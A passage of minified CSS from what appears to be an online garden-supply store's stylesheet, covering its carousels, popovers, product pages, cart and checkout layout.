repeat-x left 50%;width:350px;background:#FFF;margin:0 auto}#featured-scroll{background:#fff;padding-top:15px}#featured-scroll header{text-align:center;color:#00718f}#featured-scroll header hr{border-bottom:1px solid #000;display:inline-block;margin-bottom:10px;width:20%}#featured-scroll header .hr-left{margin-right:10px}#featured-scroll header .hr-right{margin-left:10px}#featured-scroll header h2{font-family:"Raleway","Arial",sans-serif;font-weight:400;font-size:30px;display:inline-block;margin-top:0}#featured-scroll #featured_products{border:none;padding-top:0;background:#fff}#featured-scroll #featured_products header{display:none}#featured-scroll #new_products{border:none;padding-top:0;background:#fff}#featured-scroll #new_products header{display:none}.mini-product-list{position:relative;height:250px}#featured-scroll .thumb-product{width:250px;height:350px}#featured-scroll .info{width:250px;text-align:center;font-size:14px;padding:8px 0 0}#featured-scroll .MagicScroll-horizontal .mcs-item{margin:0 5px}#featured-scroll .MagicScroll .mcs-item a{width:250px;height:333px;max-width:250px;max-height:333px;min-width:250px;min-height:333px}#featured-scroll .MagicScroll>.mcs-button-arrow{margin-top:150px}.carousel_rt{float:right}.carousel-fade .carousel-inner .item{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.carousel-fade .carousel-inner .active{opacity:1}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;opacity:0;z-index:1}.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel-inner img{width:100%}.carousel-fade .carousel-control{z-index:2}@media all and (transform-3d),(-webkit-transform-3d){.carousel-fade .carousel-inner>.item.next,.carousel-fade .carousel-inner>.item.active.right{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.prev,.carousel-fade .carousel-inner>.item.active.left{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.next.left,.carousel-fade .carousel-inner>.item.prev.right,.carousel-fade .carousel-inner>.item.active{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}#welcome{padding-bottom:10px}#welcome h1{margin:0 0 13px 0;font-family:'Droid Serif',serif;color:#4b7823;font-style:italic;font-weight:400;font-size:1.188rem}#welcome p{font-size:1rem;line-height:22px;color:#000;margin:0;padding:0}#index .carousel-indicators{left:75%;list-style:outside none none;padding-left:0;position:absolute;text-align:right;width:20%;z-index:15;bottom:0;margin-left:0;color:#000}#index .carousel-indicators span{display:block;float:left;height:16px;width:16px;padding-right:4px!important}#index .carousel-indicators li{border:none;font-size:.8125rem;border-radius:0;background-color:#CCE0EA;height:16px;margin:0;width:16px;padding-bottom:0}#index .carousel-indicators li.active{background-color:#4FA1C3;color:#000}#index .carousel-indicators li.active span{font-weight:700}#newsletter-block.lower{clear:both;margin:30px -20px 0 -20px;overflow:visible;height:65px;background:url(/images/bg-footer-bar.jpg) repeat-x #5f7d27}@media only screen and (max-width:767px){#newsletter-block.lower{background:url(/images/pixel.gif) no-repeat #a8c06c!important;margin:30px 0 0 0;height:auto;padding:10px 25px}#newsletter-block div.column1{float:none!important;width:100%;margin:0!important;padding:15px 0 0 0;text-align:left}#newsletter_section{margin:0;padding:0}#newsletter_section div{margin-top:0}#newsletter_section div.form-group{padding:0;width:170px!important}#newsletter_section input[type="email"]{width:170px!important}}#newsletter-block div{padding:0 0 0 20px;margin-top:10px;display:inline-block;vertical-align:top;min-height:33px;border-left:1px solid #728f33}#newsletter_section{float:left;margin-top:5px}#newsletter-block section#newsletter_section div{border-left:0}#newsletter-block div#footer_catalog{float:left;border-left:0}#newsletter-block div.footer_catalog_image{float:left;border-left:0;padding-left:2px;margin-top:-35px}#newsletter-block div.footer_catalog_heading{color:#fff;margin-left:0;float:left;font-size:18px;border-left:0;padding-left:5px}#newsletter-block div.footer_catalog_heading a{text-decoration:none;color:#fff}#newsletter-block div.footer_catalog_heading a:hover{text-decoration:underline;color:#000}#newsletter-block div.footer_catalog_arrow{float:left;border-left:0;padding-left:10px}#newsletter-block div.column1{color:#fff;margin-left:25px;float:left;font-size:20px}#newsletter-block div.column1 #nwsl{font-size:18px;margin:0 12px 0 0;display:block}#newsletter-block div.column1 #nwsl a{text-decoration:none;color:#1f2f00;cursor:pointer}#newsletter_section input[type="email"]{width:230px;float:left;border:0;height:35px;border-radius:.3em 0 0 .3em;-webkit-border-radius:.3em 0 0 .3em;-moz-border-radius:.3em 0 0 .3em;padding:0 10px;outline:0;font-size:13px;color:#444;background:#fff;vertical-align:middle}#newsletter-block div.form-group{width:200px;float:left;border:0;height:35px;margin-top:0;padding:0}#newsletter-block div.column3{float:right;padding-top:6px}#newsletter-block div.column3 #shr{font-size:18px;color:#fff;padding:0 10px 0 10px}#newsletter-block div.column3 #shrlnk{margin-top:0;padding:0;border:0;width:250px}#newsletter-block div.column3 .shrimg{margin:0 2px 0}#newsletter-block div.column3 #shrlnk a{text-decoration:none}#newsletter_section input[type=submit]{float:left;border:0 none;height:35px;border-radius:0 .3em .3em 0;-webkit-border-radius:0 .3em .3em 0;-moz-border-radius:0 .3em .3em 0;margin:0;letter-spacing:.05em}#npfade{-moz-opacity:.7;opacity:.70;filter:alpha(opacity=70);overflow:visible;text-align:center;top:0;width:100%;z-index:8001;position:fixed;top:0;left:0;width:100%;height:100%;background:black;opacity:.5;filter:alpha(opacity=50);display:none}#popcontainer{background-color:transparent;display:none;left:0;margin:0 auto;position:fixed;top:150px;z-index:8008!important}#popcontainer #close{color:#666;position:absolute;margin-left:-40px;margin-top:-40px;border:none;background:#000;border:1px solid black;border-radius:50px;padding:0}#popcontainer #close i{font-size:32px;color:#fff;background:transparent;border:2px solid #000;border-radius:50px}#popcontainer-content{border:5px solid #4b7823;margin:25px auto 0 auto;padding:20px;background:#fff;max-width:400px}#popcontainer h2{font-size:24px}#popcontainer h2 span{font-size:30px}#popcontainer>#form_part{padding:25px;text-align:center;border:1px solid #4b7823}#dim{position:fixed;display:none;top:0;bottom:0;left:0;right:0;background-color:#333;opacity:.8;z-index:1006}#popup_overlay_box{display:block;overflow:visible;width:2px;text-align:center;z-index:8008!important;margin:0 auto;position:absolute;width:60%;left:20%;margin-top:15%}@media only screen and (max-width:767px){#popup_overlay_box{width:90%;left:5%}}@media only screen and (min-width:1199px){#popup_overlay_box{width:50%;left:25%;margin-top:15%}}.popover_wrapper{background-color:beige;border:3px solid #80a95b}.header_asterisk{display:inline;font-size:.7em;padding:0 2px}#popup_container_email{width:100%;background-color:#beige;display:block;margin:0 auto;overflow:visible;padding:0;position:relative;z-index:1007!important}.close_email_popover{right:1%;position:absolute;top:1%}.overlay_close_btn{background:-moz-linear-gradient(center top,#5E94C7,#003F83) repeat scroll 0 0 transparent;border:1px solid #00366F;color:#FFF;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:13px;text-align:center;text-decoration:none;vertical-align:middle}#bad_address{display:block;height:10px;z-index:1008!important;width:250px;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:11px;border:0 solid #B7B7B7;border-radius:10px 10px 10px 10px;color:red;background-color:none;vertical-align:middle;margin-left:0;margin-top:5px;position:relative;padding-top:3px}#email_pop_logo{padding-top:30px;padding-left:0}.popover_header{clear:both;padding:45px 25px 30px 25px;font:28px Helvetica,Arial,sans-serif;color:#8d3533;font-weight:700}.popover_body{clear:both;padding:0 33px 1px 33px;font:14px Tahoma,Verdana,Helvetica,Arial,sans-serif}.popover_form{clear:both;width:100%;padding:10px 0 30px 0}.popover_fineprint{font-size:10px;padding:15px 0 5px 0;color:#999}.email_popover_close_btn{background:beige;border:0 solid #747687;color:#00677f;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:12px;text-align:center;text-decoration:underline;vertical-align:middle}.email_popover_close_btn_top{background:none repeat scroll 0 0 #fff;border:1px solid #747687;color:#999;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:25px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle}.email_popover_close_btn a:hover{background:#f3fcc0;text-decoration:none}.email_popover_join_btn{background:#64913d;border:0 solid #64913d;color:#fff;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:12px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle;padding:3px}.email_popover_join_btn:hover{background:#6dad16}.popover_hero_image{float:left;padding:15px 7px 15px 15px}div.form-container fieldset{margin:15px 0;padding:10px;border:#ccc 1px solid;background:#f4f7e8}div.form-container legend{font-weight:700;color:#666;font-size:18px}#buy_area{padding:5px}#buy_area_left{float:left}#buy_area_right{float:right}#buy_area_right .prodprice{float:left;padding:10px 0}#attributes{padding-bottom:15px}#attributes select{margin-top:10px}#shippingSchedule{clear:both;font-size:14px;padding:1px 10px 10px 10px;width:220px;display:none}#fe_zone_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#animals_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#frequency_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#shipments_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}.popover_close_btn{background-image:url(/images/close_pop.png);background-repeat:no-repeat;height:30px;width:30px;border:0}.close_popover{left:485px;position:absolute;top:-15px}.info_button{background-image:url(https://cdn.commercev3.net/cdn.arbico-organics.com/images/info.png);height:20px;width:30px;border:0;background-repeat:no-repeat;background-color:transparent}.alert{color:#a62917;font-size:18px;padding-top:15px}.restrictions{color:#a62917;font-size:12px;padding-top:10px;padding-bottom:2px}.restrictions_checkbox{color:#a62917;font-size:12px;padding:2px 5px 10px 7px;float:right;font-weight:700}.fe_attribute_box{width:400px}#added{display:block;overflow:visible;width:2px;z-index:8008!important;margin:0 auto;position:absolute;width:60%;left:20%;top:1%;background:#fff;box-shadow:0 0 20px #000;border:2px solid #233e59;color:#000;font-weight:400;font-size:16px;text-align:left}@media only screen and (min-width:992px) and (max-width:1199px){#added{width:80%;left:10%}}#added #additonal h2,#added #additonal .price,#added #additonal .qty-label{font-size:.9em}#cont_added{display:block;padding:5px 12px;font-size:14px;margin:6px}#cont_added a{text-decoration:none;color:#fff}#close_added{display:block;padding:5px 12px;font-size:14px;margin:6px}#close_added a{text-decoration:none}.close_popover{right:1%;position:absolute;top:1%}.popover_close_btn{border:0 solid #747687;color:#999;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:25px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle}.popover_close_btn a:hover{background:#f3fcc0}.overlay_info div{font-size:13px;font-weight:400;color:#535353;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;text-align:left;padding:0 0 1px 0}.heading_popover{text-align:left;width:100%;font-size:18px;margin:0 0 20px 20px;font-family:Georgia,Times,"Times New Roman","serif";color:#445e0b;font-weight:400;font-size:1.3rem}#dim{position:fixed;display:none;top:0;bottom:0;left:0;right:0;background-color:#333;opacity:.8;z-index:1006}.minicart_overlay_products{float:left;text-align:left;padding:15px 5px 5px 5px}.minicart_overlay_summary{float:right;text-align:center;margin-top:35px;font-weight:700;font-size:14px}.minicart_buttons{padding-top:25px}@media (max-width:767px){#added{width:80%;left:10%}}#category_menu{padding-top:20px}#category_menu h3,#category_filter h3,#global_filter h3,#newsletter h3,#shop_by_price h3,#minicart h3,#left_column #recently_viewed h3{background-color:#fff0a3;border-color:#337ab7;color:#764315;padding:7px 0 6px 10px;text-transform:uppercase;font-size:.9em;text-align:center}#cat #ccpa h3{color:#445e0b;font-size:22px;font-weight:700}#cat #ccpa h4{color:#445e0b;font-size:18px;font-weight:700}#left_column #recently_viewed ul li{padding:0;margin:0}#left_column #recently_viewed .thumb-product{text-align:center;height:80px;overflow:hidden;margin:0;width:auto}#left_column #recently_viewed .thumb-product .image{width:75px;float:left}#left_column #recently_viewed .thumb-product .info{float:left;padding:20px;text-align:left;width:60%;max-width:180px}#left_column #recently_viewed .thumb-product .name{display:block;padding:10px 0 0}#left_column .filter_container label{font-weight:500}#left_column .filter_container label input{margin:0}#left_column{font-size:.9em}.thumbnail img{width:100%}.thumbnail{padding:0}.footerbg{background:#a8c06c;margin:0 -20px 0 -20px;color:#2d2d2b;padding-bottom:30px}footer a{line-height:25px;color:#2d2d2b;display:block}footer a:hover{color:#000}footer ul{list-style:none;padding-left:0}#footer nav ul li{margin-left:0;padding-bottom:0}#freephone p,#fax p{margin-bottom:0;padding-bottom:0}#cprgt{margin-top:25px;text-align:right}#cprgt p{margin-bottom:2px;padding-bottom:0;font-size:13px}#contact-numbers{margin-top:20px}#contact-details{color:#FFF!important}#footer .fullsite,#footer .gateway_links{padding-left:10px}#featured_products,#featured_categories,#related_products,#suggested_products{border:1px solid #ccc;clear:both;margin-bottom:20px;width:100%}#featured_products header,#featured_categories header,#related_products header{background-color:#58abcb;height:45px}#featured_products header h2,#featured_categories header h2,#new_products header h2,#related_products header h2{color:#333;font-size:24px;font-family:Arial,"Lato",sans-serif;margin:12px 0 0 20px;text-transform:uppercase}#suggested_products header,#related_products header{height:45px;background-color:#61852e;-webkit-border-radius:.2em .2em 0 0;-moz-border-radius:.2em .2em 0 0;border-radius:.2em .2em 0 0;margin-bottom:20px}#suggested_products header h4,#related_products header h4{color:#fff;font-size:16px;padding:15px 0 0 15px;text-transform:uppercase;margin:0}#featured_categories .thumb-product{height:200px}.cap{float:left;width:auto}.cap h3{margin:10px 0 0 10px}.seemore{background-color:#4b7823;color:#fff;float:right;font-family:Arial,"Lato",sans-serif;font-size:1rem;padding:13px 10px;text-align:center;text-transform:uppercase;width:100px}.seemore a{color:#fff}.thumb-product{height:230px;margin:0 auto;overflow:hidden;text-align:center}.thumb-product img{width:100%;max-height:150px;max-width:150px}.red,.req,.sale-price{color:#c00}#featured_products ul li .info a,#featured_categories ul li .info a,#new_products ul li .info a,#related_products ul li .info a,#suggested_products ul li .info a{color:#000}#featured_products ul li .name,#featured_categories ul li .name,#new_products ul li .name,#related_products ul li .name,#suggested_products ul li .name{margin:10px 0 5px 0}#breadcrumb{color:#666;font-size:.75rem;padding:15px 15px 0 45px;text-transform:capitalize}#breadcrumb a{color:#999}#breadcrumb ol{list-style-type:none;padding-left:0}#breadcrumb li{display:inline-block}#breadcrumb li+li:before{display:inline-block;margin:0 .5rem;transform:rotate(15deg);border-right:.1em solid currentColor;height:.8em;content:''}#category_menu ul{list-style:none;background-color:#fdf9ed;padding-left:0}#category_menu ul li{border-top:1px dotted #ccc;border-image:none;border-left:0 none;border-right:0 none;border-bottom:0 none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:transparent;margin:0 5px;padding:0 5px}#category_menu ul li a{display:block;margin-bottom:-1px;position:relative;color:#4b7823;padding:10px 0}#category_menu li.active,#category_menu li.category_top_active{font-weight:700}#category_menu ul li ul li{padding-left:10px;border-top:1px dotted #ccc;border-bottom:0}@media only screen and (min-width:768px){section#cat{padding-left:25px}}#category_options label{text-transform:uppercase}#category_options #sort,#category_options #per-page,#category_options #toggle{float:left}#category_options #prev-next{float:right;margin:0;text-align:right}#prev-next2{color:#4b7823;clear:both;text-align:right;border-top:1px solid #ccc;margin:10px 0 0 0;padding:10px 0;border:none}#prev-next2 span{color:#4b7823;text-transform:uppercase}#prev-next2 .pagenumber a,#prev-next2 a{color:#58abcb;text-transform:uppercase}#prev-next2 .pagenumber a:hover,#prev-next2 a:hover{text-decoration:none}#toggle .list-on,#toggle .grid-on{color:#fff;border:2px solid #fff;padding:3px;font-size:16px}#toggle .list-off,#toggle .grid-off{color:#fff;font-size:20px}#toggle i{font-size:20px;color:#fff}#cat h1{color:#4b7823;margin-top:0}#cat h3{font-size:18px}#cat li{padding-top:.2em;padding-bottom:.2em}#category_options{background:#4b7823;color:#fff;font-weight:400;padding:10px}#category_options ul{margin:0;padding-left:0}#category .info h2,#prod_detail_list .info h2{padding-top:5px;color:#000;font-size:1.05rem;font-weight:400;margin:5px 0 0;height:45px;overflow:hidden;text-overflow:ellipsis;max-width:22ch;display:inline-block}.grid li .image,.grid li .info,.grid li .content,.grid li .order{text-align:center}ul.cat-thumbs{padding-left:0;list-style:none;clear:both;padding-top:10px}.cat-thumbs li img{width:100%;box-shadow:2px 2px 4px #555}.cat-thumbs li .info{font-size:.75rem;margin:0 auto;text-align:center}#category .product .image img,#prod_detail_list .product .image img{width:100%;max-width:150px;max-height:150px}#category ul.display li,#prod_detail_list ul.display li{height:300px;overflow:hidden}#category ul.display.list li,#prod_detail_list ul.display.list li{height:165px;border-bottom:1px solid #ccc}#category ul.display li .comparable label,#prod_detail_list ul.display li .comparable label{font-weight:500}#category ul.display li .comparable input,#prod_detail_list ul.display li .comparable input{margin:0}.grid li .sku,.grid li p,.grid li .price,.grid li .rev-stars,.grid li .qanda{margin:5px 0 10px;font-size:.9em;font-weight:700}#category #sort label,#prod_detail_list #sort label{text-transform:uppercase}#category .display.list li .image,#prod_detail_list .display.list li .image{float:left;margin-right:15px}#category .display.list li .info,#prod_detail_list .display.list li .info{float:left}.fas.fa-star,.fas.fa-star-half,.far.fa-star{color:#ffc711;font-size:.7em}#category_description,tab-content{line-height:1.4em}#category_description h3{color:#333!important}div .additional-prod{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ccc;border-image:none;border-style:solid;border-width:1px 0;display:block;float:left;margin:10px 0;overflow:visible;padding:0 0 10px}#product_tabs{clear:both;display:block;float:left;margin:20px 0;overflow:auto;width:100%}#product li.child-price{padding:0;font-weight:700}#product li.child-desc{font-weight:700}.alternate_images{margin:10px 0 0}.alternate_images img{border:1px solid #ccc;cursor:pointer;float:left;height:50px;margin-right:5px;width:50px}html input.dynamic_qty,html input.dynamic_qty:hover,html input.dynamic_qty:focus,input[readonly]{background:transparent none repeat scroll 0 0;border:medium none;box-shadow:none;filter:none;padding:0;vertical-align:baseline;width:100%}.rev-stars a{color:#4b7823;font-size:.75rem;text-decoration:none;font-weight:700}#product .product .sku,#product_builder .product .sku{color:#999;font-size:12px;font-weight:400}#product .content h1,#product_builder .content h1,#product_builder .content h2{color:#333;font-size:30px;font-weight:400;margin:0 0 5px}#product .content h2{margin:0 0 10px 0;color:#999;font-size:20px;font-style:italic}#suggested_products,#related_products .product .image img{width:100%}#product .mapping{background:#f0f0f0 none repeat scroll 0 0;overflow:hidden;padding:0 0 10px 0}#product .recipent_mapping_shipto,#product_builder .recipent_mapping_shipto{color:#232323;font-family:"Droid Serif",serif;text-transform:uppercase;margin-bottom:0;text-transform:uppercase;line-height:30px;font-weight:400}#product .mapping .new_recipient_mapping,#product_builder .mapping .new_recipient_mapping{color:#232323;float:left;font-size:.75rem;line-height:30px;font-weight:400}.product .child-wrapper{border-top:1px solid #eae3dd;margin-top:20px}.child-wrapper ul{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ccc;border-image:none;border-style:solid;border-width:0 0 1px;list-style-type:none;margin:5px 0 0;padding:8px 0 3px 0}.child-wrapper li{margin:0;padding:10px 5 0 0;vertical-align:middle}.child-wrapper li del{padding-right:5px}#product .qty,#product_builder .qty{width:55px;padding:5px}#product .mapping>div,#product_builder .mapping>div,#product #additional .child-one-btn,#product_builder #additional .child-one-btn{margin-top:10px}#product .child-one-btn .addtocart_button,#product_builder .child-one-btn .addtocart_button{float:right;margin-top:5px}#product .mapping,#product_builder .mapping,#product .order,#product_builder .order{margin-bottom:10px}#product .qty-line,#product_builder .qty-line{height:34px}#product .product .price input.dynamic_qty,#product_builder .product .price input.dynamic_qty,#product .product .child-price .sale-price,#product_builder .product .child-price .sale-price{font-family:Arial,"Lato",sans-serif}.product input.dynamic_qty.sale_price{text-decoration:line-through;display:block}#product .qty-label,#product_builder .qty-label{display:block;line-height:34px;vertical-align:middle}#product .qty-line>div,#product_builder .qty-line>div{padding-left:0}#product .price,#product_builder .price{margin:10px 0}#product .rev-stars,#product_builder .rev-stars{margin-top:10px;overflow:hidden}#product .rev-stars .prod-rating,#product_builder .rev-stars .prod-rating{float:left;margin-right:10px}#product .image .product_image,#product_builder .image .product_image{width:100%}.child-price{text-align:right;padding:0}.child-status{color:#556b2f;font-weight:700}.mcs-item>a,.MagicScroll-horizontal .mcs-items-container>*{margin:0 2px}#product .order .child-one-btn,#product_builder .order .child-one-btn{margin:10px 0}#product .attributes select,#product_builder .attributes select{margin:5px 0}#product .product .prod-form,#product_builder .product .prod-form{margin-top:10px}#product .tab-content li,#product_builder .tab-content li,#product .product .content-only .content>li,#product_builder .product .content-only .content>li{margin-left:40px;padding-bottom:.85em}#image_overlay{display:none;height:100%;left:0;position:fixed;text-align:center;top:0;width:100%;z-index:1000}#fade{background:black none repeat scroll 0 0;height:100%;left:0;opacity:.5;position:fixed;top:0;width:100%}#image_overlay img{border-radius:10px;cursor:pointer;margin:50px auto;position:relative;z-index:1001}#image_overlay #close{cursor:pointer;margin-left:-20px;position:absolute;top:-20px;z-index:1002}#product_qanda{background:#fff}#qa_box,#qa_box ul{list-style:none;padding-left:0}#product_qanda .container{box-shadow:none}#product_qanda textarea{width:100%}#qa_box .question{background:#fff none repeat scroll 0 0;border:5px solid #bbb;font-size:1rem;margin:2px;overflow:hidden;padding:10px}#qa_box a{color:black;font-weight:700;text-decoration:none}#reviews div{margin:5px 0}#reviews h3{font-size:1.5rem;text-transform:uppercase}#reviews .rev-title{font-size:1.125rem;text-transform:uppercase}#reviews .rev-info{font-size:.875rem;margin-right:10px}#reviews .rev-stars{margin-top:5px}#reviews .rev-comments{clear:both}#reviews .content_box{font-style:italic;color:#4b7823}#reviews hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}#suggested_products .image,#related_products .image{min-height:180px;height:180px}.MagicScroll .mcs-item img{height:180px}.mcs-item{width:230px!important}.tab_data_container{border:1px solid #61852e;border-width:0 1px 1px 1px;margin-bottom:10px;padding:30px 30px;margin-top:-1px}.nav-tabs{border-bottom:0}.nav-tabs>li>a{border:1px solid #61852e;border-radius:0;color:#4b7823;text-transform:uppercase;font-size:1rem;padding:12px 0;background:url(/images/bg-gradient-green.jpg) repeat-x left top #e9ece1}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#333;font-weight:700;background:#fff;border:1px solid #61852e!important;border-width:1px 1px 0 1px!important}.nav-tabs>li>a:hover{border:1px solid #333;color:#333;border-width:1px 1px 0 1px}#product_tabs-accordion .panel-heading{border:0;color:#333;text-transform:uppercase;background:#e9ece1}.panel-default{border-color:#61852e}.btn-reorder{padding-bottom:8px}#tellfriend form{max-width:700px;margin:0 auto}#promo-box #freeprod .free-prod-select{padding:0 10px}#promo-box #freeprod .free-prod-submit{padding:0 10px 10px}#promo-box #promo_code{text-align:center}#checkout #left_column,#checkout_shipping #left_column,#checkout_shippingaddress #left_column,#checkout_billing #left_column,#checkout_freeprod #left_column,#checkout_display #left_column,#checkout_confirmation #left_column,#checkout_thanks #left_column,#checkout_paypal_ec #left_column,#checkout_shippingmethod #left_column{margin-top:30px}#checkout .checkout_hide,#checkout_billing .checkout_hide,#checkout_payment .checkout_hide,#checkout_shippingdetailk .checkout_hide,#checkout_thanks .checkout_hide,#checkout_confirmation .checkout_hide,#checkout_shipping .checkout_hide,#checkout_paypal_ec .checkout_hide,#express_order .checkout_hide,#express_info .checkout_hide,#checkout_fpinfo .checkout_hide,#checkout_freeprod .checkout_hide,#checkout_shippingdetail .checkout_hide,#quickbuy_confirm .checkout_hide,#checkout_shippingaddress .checkout_hide,#checkout_display .checkout_hide,#viewcart_freeprod .checkout_hide,#ship_calculator .checkout_hide,#cartitems .checkout_hide{display:none!important}#checkout .desktop-logo .phone,#checkout_billing .desktop-logo .phone,#checkout_payment .desktop-logo .phone,#checkout_shippingdetailk .desktop-logo .phone,#checkout_thanks .desktop-logo .phone,#checkout_confirmation .desktop-logo .phone,#checkout_shipping .desktop-logo .phone,#checkout_paypal_ec .desktop-logo .phone,#express_order .desktop-logo .phone,#express_info .desktop-logo .phone,#checkout_fpinfo .desktop-logo .phone,#checkout_freeprod .desktop-logo .phone,#checkout_shippingdetail .desktop-logo .phone,#quickbuy_confirm .desktop-logo .phone,#checkout_shippingaddress .desktop-logo .phone,#checkout_display .desktop-logo .phone,#viewcart_freeprod .desktop-logo .phone,#ship_calculator .desktop-logo .phone,#cartitems .desktop-logo .phone{padding-top:30px}#viewcart .cart-wrapper .smalltext{font-size:12px;color:#999}#viewcart #shipments,#product #shipments{font-size:14px}#viewcart #shipments ul,#product #shipments ul{list-style-type:none;padding-left:0;padding-top:5px}#shipping_info_pop{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 2px 10px rgba(142,201,124);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:-40px;width:80%;z-index:2000;display:none;left:10%}#shipping_info_pop .close_popover{right:-1%;top:-1%;left:auto}.restriction10v2,.restriction10v2 a:hover,.restriction10v2 a:active{color:#6f5c36;font-size:10px;font-weight:700;text-decoration:none}.restriction10v2 a{color:#9b3837!important;text-decoration:underline!important}.red10v2,.red10v2 a:hover,.red10v2 a:active{color:red;font-size:10px;font-weight:700;line-height:16px;text-decoration:none}#viewcart h1{font-size:24px}#viewcart .panel-default{margin-bottom:0;border:0}#viewcart .panel-heading{display:none}#viewcart .cart-wrapper .lead,#checkout_confirmation .lead,#checkout_display .lead{font-size:16px;padding:5px 0;color:#777;margin-bottom:5px}#viewcart .cart-image{max-height:100px}#viewcart .cart-row{border-top:1px solid #ddd;padding-top:15px}#viewcart .update .btn-link{padding:0 5px;font-size:.8em}.checkout_box{border:1px solid #000;padding:15px}#promo-box .form-group{margin-bottom:0}.panel{border:0 solid transparent;box-shadow:0 0 0 rgba(0,0,0,0)}#viewcart .update-total .viewcart_total{font-weight:700;color:#000;display:block}#viewcart .update-total .total{font-size:1.2em;color:#000}#viewcart .update-total .total label{font-size:16px}#viewcart .update-total .total .note{font-size:12px}.checkout_box .btn-primary{width:100%}div.btn_paypal_checkout input{display:block;margin:0 auto}.alert-success{color:#508800}#promo-box .alert{margin:10px 15px 0 15px}.small_cart_text{font-size:13px}#shipments ul{margin-bottom:0}#viewcart .update-total{border-top:2px solid #4d4d4f;padding-top:10px}.panel-default>.panel-heading{background-color:#FFF;border-color:#FFF}#viewcart .ship_estimator{background:#ddd}.ship_estimator_header{padding:15px 0 5px 0;border-top:1px solid #ddd!important}#steps{padding-top:5px}#steps .nav-tabs.nav-justified>li{display:inline-block;padding:5px 5px 5px 0;width:auto}#steps .nav-tabs.nav-justified>li>a{border:0;display:inline;padding-right:5px;font-size:1.1em}#steps .nav-tabs.nav-justified>.active>a,#steps .nav-tabs.nav-justified>.active>a:focus,#steps .nav-tabs.nav-justified>.active>a:hover{border:0 solid #fff}#checkout_thanks #steps{padding-top:30px}#checkout_thanks #steps #progress{display:none}#steps{padding-bottom:30px;font-size:.8em;color:#666}#steps a{padding:5px;color:#666;background-color:#fff}#steps .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,#steps .nav-tabs>li.active>a:hover{color:#333;font-weight:700;background:#fff;border:0 solid #fff!important;border-width:0 0 0 0px!important}#steps .nav-tabs>li>a{border:0 solid #fff;border-radius:0;color:#666;text-transform:none;font-size:1rem;padding:12px 0;background:none}#checkout p{font-size:15px}#checkout .help-block{font-size:12px}#checkout #left_column,#checkout_paypal_ec #left_column,#checkout_shippingmethod #left_column{padding-right:30px;color:#999;padding-top:34px;padding-bottom:30px}#checkout_shippingmethod h1{color:#4b7823;font-size:24px;font-weight:400;margin:-10px 0 10px 0}#checkout_shipping #left_column,#checkout_shippingaddress #left_column,#checkout_billing #left_column{padding-right:30px;color:#999;padding-top:59px}#checkout_display #left_column{padding-right:30px;color:#999;padding-top:34px}#checkout #left_column a,#checkout_paypal_ec #left_column a,#checkout_shippingmethod #left_column a,#checkout_shipping #left_column a,#checkout_shippingaddress #left_column a,,#checkout_display #left_column a #checkout_billing #left_column a{color:#666}#checkout #left_column h2,#checkout_paypal_ec #left_column h2,#checkout_shippingmethod #left_column h2,#checkout_shipping #left_column h2,#checkout_shippingaddress #left_column h2,#checkout_display #left_column h2,#checkout_billing #left_column h2{font-size:16px;color:#666}#main #content{padding-bottom:100px}#guest_checkout_container,#shipping_info,#billing_info{padding-bottom:40px}.welcome-back{padding-bottom:30px}#checkout_shipping #billing_info,#checkout_shipping #shipping_options,#checkout_shipping #payment_info{border-top:2px solid #4b7823;padding-top:20px;margin-top:30px}#checkout_confirmation .confirmation .heading,#checkout_display .panel-heading{background:#f4f7e8 none repeat scroll 0 0;overflow:hidden;padding:10px;margin-bottom:0}#checkout_confirmation .confirmation h2{font-size:24px;display:inline-block;margin-top:10px}#checkout_confirmation .btn-default{font-size:12px;line-height:1.5;padding:3px 